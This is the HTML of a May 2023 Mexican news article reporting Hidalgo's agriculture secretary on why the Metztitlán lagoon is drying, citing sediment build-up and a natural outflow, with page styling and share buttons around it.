					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-32x32.png" sizes="32x32" /><link rel="icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-180x180.png" /><meta name="msapplication-TileImage" content="https://revistaacropolis.com/wp-content/uploads/2024/02/cropped-Acronoticias-PerFil-270x270.png" /><link rel="canonical" href="https://revistaacropolis.com/index.php/acumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura/politica/"/><meta name="description" content="La acumulación de tierra y residuos, así como una fuga natural, han afectado la sequía de la laguna de Metztitlán, informó Napoleón González Pérez, titular de la Secretaría de Agricultura y Desarrollo Rural de Hidalgo. Vemos que está muy ensolvada, hay que trabajar en limpiarla un poco. Tiene tambié"/><meta property="og:locale" content="es_ES"/><meta property="og:site_name" content="ACRÓPOLIS"/><meta property="og:title" content="Acumulación de tierra y fuga natural afectan en sequía de laguna de Metztitlán: Agricultura"/><meta property="og:url" content="https://revistaacropolis.com/index.php/acumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura/politica/"/><meta property="og:type" content="article"/><meta property="og:image" content="https://revistaacropolis.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-18-at-21.29.35-1.jpeg"/><meta property="og:description" content="La acumulación de tierra y residuos, así como una fuga natural, han afectado la sequía de la laguna de Metztitlán, informó Napoleón González Pérez, titular de la Secretaría de Agricultura y Desarrollo Rural de Hidalgo. Vemos que está muy ensolvada, hay que trabajar en limpiarla un poco. Tiene tambié"/><meta name="twitter:title" content="Acumulación de tierra y fuga natural afectan en sequía de laguna de Metztitlán: Agricultura"/><meta name="twitter:url" content="https://revistaacropolis.com/index.php/acumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura/politica/"/><meta name="twitter:description" content="La acumulación de tierra y residuos, así como una fuga natural, han afectado la sequía de la laguna de Metztitlán, informó Napoleón González Pérez, titular de la Secretaría de Agricultura y Desarrollo Rural de Hidalgo. Vemos que está muy ensolvada, hay que trabajar en limpiarla un poco. Tiene tambié"/><meta name="twitter:image" content="https://revistaacropolis.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-18-at-21.29.35-1.jpeg"/><meta name="twitter:card" content="summary_large_image"/><meta itemprop="name" content="Acumulación de tierra y fuga natural afectan en sequía de laguna de Metztitlán: Agricultura"/><meta itemprop="description" content="La acumulación de tierra y residuos, así como una fuga natural, han afectado la sequía de la laguna de Metztitlán, informó Napoleón González Pérez, titular de la Secretaría de Agricultura y Desarrollo Rural de Hidalgo. Vemos que está muy ensolvada, hay que trabajar en limpiarla un poco. Tiene tambié"/><meta itemprop="image" content="https://revistaacropolis.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-18-at-21.29.35-1.jpeg"/>
<style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-ME743202GN"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-ME743202GN')</script> </head><body class="post-template-default single single-post postid-3889 single-format-standard theme-body sfsi_actvite_theme_silver group-blog header-image elementor-default elementor-kit-15460"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a><div id="wp-custom-header" class="wp-custom-header"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" data-src="https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-scaled.webp" width="2560" height="640" alt="" data-srcset="https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-scaled.webp 2560w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-300x75.webp 300w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-1024x256.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-768x192.webp 768w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-1536x384.webp 1536w, https://revistaacropolis.com/wp-content/uploads/2024/07/VANNER-WEB-REVISTA-ACROPOLIS-1-2048x512.webp 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" decoding="async" /></div><header id="masthead" class="site-header"><nav class="navbar navbar-expand-lg d-block"><div class="navbar-head" ><div class="container"><div class="row navbar-head-row align-items-center"><div class="col-lg-4"><div class="site-branding navbar-brand"><h2 class="site-title"><a href="https://revistaacropolis.com/" rel="home">ACRÓPOLIS</a></h2><p class="site-description">Hidalgo desde las Alturas</p></div></div></div></div></div><div class="navigation-bar" id="sticky-navigation-bar"><div class="navigation-bar-top"><div class="container">
<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Alternar navegación"></button>
<span class="search-toggle"></span></div><div class="search-bar"><div class="container"><div class="search-block off"><form action="https://revistaacropolis.com/" method="get" class="search-form">
<label class="assistive-text"> Buscar </label><div class="input-group">
<input type="search" value="" placeholder="Buscar" class="form-control s" name="s"><div class="input-group-prepend">
<button class="btn btn-theme">Buscar</button></div></div></form></div></div></div></div><div class="navbar-main"><div class="container"><div class="collapse navbar-collapse" id="navbarCollapse"><div id="site-navigation" class="main-navigation nav-uppercase" role="navigation"><ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-81"><a href="https://revistaacropolis.com">Inicio</a></li><li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-53"><a href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></li><li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://revistaacropolis.com/index.php/categorias/empresarial/">EMPRESARIAL</a></li><li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-235"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a><ul class="sub-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/bomboreportera/">Bomboreportera Acrópolis</a></li><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://revistaacropolis.com/index.php/categorias/sociedad/comunicados/">Comunicados</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://revistaacropolis.com/index.php/categorias/columnas/">COLUMNAS</a></li><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://revistaacropolis.com/index.php/categorias/reportajes_especiales/">REPORTAJES ESPECIALES</a></li><li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://revistaacropolis.com/index.php/categorias/fotoyvideo/">FOTO Y VIDEO</a></li><li id="menu-item-3935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3935"><a href="https://revistaacropolis.com/index.php/categorias/seguridadyjusticia/">SEGURIDAD Y JUSTICIA</a></li><li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a target="_blank" rel="noopener">Revistas</a><ul class="sub-menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a target="_blank" rel="noopener" href="https://heyzine.com/flip-book/fda182121d.html">Acrópolis</a></li><li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a target="_blank" rel="noopener" href="http://revistaacropolis.com/wp-content/uploads/2023/11/RevistaateneaNOV2023.htm">Atenea</a></li></ul></li><li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a target="_blank" rel="noopener" href="http://atenea.revistaacropolis.com/">Portal Atenea</a></li><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a target="_blank" rel="noopener" href="https://arque.revistaacropolis.com/">Portal Arqué</a></li></ul></div></div><div class="nav-search">
<span class="search-toggle"></span></div></div></div></div></nav><div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://revistaacropolis.com/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://revistaacropolis.com/index.php/categorias/politica/" itemprop="item"><span itemprop="name">POLÍTICA</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Acumulación de tierra y fuga natural afectan en sequía de laguna de Metztitlán: Agricultura</span><meta itemprop="position" content="3" /></li></ul></div></div></div></header><div id="content" class="site-content "><div class="container"><div class="row justify-content-center site-content-row"><div id="primary" class="col-lg-8 content-area"><main id="main" class="site-main"><div class="post-3889 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-agricultura tag-metztitlan tag-sequia"><figure class="post-featured-image page-single-img-wrap"><div class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2023/05/WhatsApp-Image-2023-04-18-at-21.29.35-1.jpeg');"></div></figure><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div><header class="entry-header"><h1 class="entry-title">Acumulación de tierra y fuga natural afectan en sequía de laguna de Metztitlán: Agricultura</h1><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/acumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura/politica/" title="Acumulación de tierra y fuga natural afectan en sequía de laguna de Metztitlán: Agricultura">9 de mayo de 2023</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/giovanny-flores/">Giovanny Flores</a></div></div></header><div class="entry-content"><p>La acumulación de <strong>tierra y residuos, así como una fuga natural, han afectado la sequía de la laguna de Metztitlán, informó Napoleón González Pérez, </strong>titular de la Secretaría de Agricultura y Desarrollo Rural de Hidalgo.</p><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Vemos que está muy ensolvada, hay que trabajar en limpiarla un poco. Tiene también un desahogo natural por donde se escapa el agua porque tiene que correr”, refirió el secretario en entrevista con medios de comunicación.</p></blockquote><p>Indicó que, <strong>en las mesas de dialogo que han tenido con pescadores y productores de la zona, les han informado que hace más de una década el nivel máximo de profundidad del cuerpo de agua era de 10 metros y ahora el punto más profundo es de 3. </strong>Por ello, dijo, hay aproximadamente 7 metros acumulados de tierra y desechos en la laguna. </p><p>Asimismo, dijo que detectaron que hay un escape natural del líquido en el cuerpo de agua. Por lo que, indicó, los pescadores propusieron un proyecto para retener el recurso hídrico. No obstante, refirió que deben realizar un estudio del problema para determinar si es viable contener el agua, para no afectar a otras zonas a donde llega.</p><p>González Pérez señaló que la responsabilidad del estudio le corresponde a la dependencia que encabeza junto con la Secretaría de Recursos Naturales y Medio Ambiente de Hidalgo (Semarnath) y la Comisión Nacional del Agua (Conagua).</p><p>Respecto al apoyo a los pescadores de la zona, <strong>dijo que aún analizan la posibilidad de impulsar algunas otras actividades económicas ante la falta de agua en la laguna.</strong> Por ejemplo, indicó que en la Secretaría de Agricultura y Desarrollo Rural estatal están desarrollando un proyecto de huertos familiares para la producción de hortalizas y consideró que podrían impulsarlo en esta zona afectada.</p><p>En marzo, Julio Menchaca Salazar, gobernador de Hidalgo, informó que estaban analizando las causas y las posibilidades de apoyar a las personas afectadas por la sequía de la laguna de Metztitlán.</p><p>Indicó que las secretarías estatales de Agricultura y Desarrollo Rural y Medio Ambiente y Recursos Naturales trabajan en conjunto para atender <strong>este fenómeno natural, que se ha repetido dos veces en los últimos tres años.</strong></p><h3 class="wp-block-heading">DatoAcro</h3><p>El funcionario dijo que tecnológicamente viable el bombardeo de nubes para provocar lluvia, pero es costoso.</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="http://revistaacropolis.com/wp-content/uploads/2024/05/Giovanny-Flores-scaled.jpeg.webp" width="100"  height="100" alt="Autor Giovanny Flores" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://revistaacropolis.com/index.php/author/giovanny-flores/" class="vcard author" rel="author"><span class="fn">Giovanny Flores</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://revistaacropolis.com/index.php/acumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura/politica/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Comparte se te ha gustado</div><div class="heateor_sss_sharing_ul"><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Acumulaci%C3%B3n%20de%20tierra%20y%20fuga%20natural%20afectan%20en%20sequ%C3%ADa%20de%20laguna%20de%20Metztitl%C3%A1n%3A%20Agricultura https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Facumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura%2Fpolitica%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Facumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura%2Fpolitica%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Acumulaci%C3%B3n%20de%20tierra%20y%20fuga%20natural%20afectan%20en%20sequ%C3%ADa%20de%20laguna%20de%20Metztitl%C3%A1n%3A%20Agricultura&url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Facumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura%2Fpolitica%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Facumulacion-de-tierra-y-fuga-natural-afectan-en-sequia-de-laguna-de-metztitlan-agricultura%2Fpolitica%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:46px;height:46px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 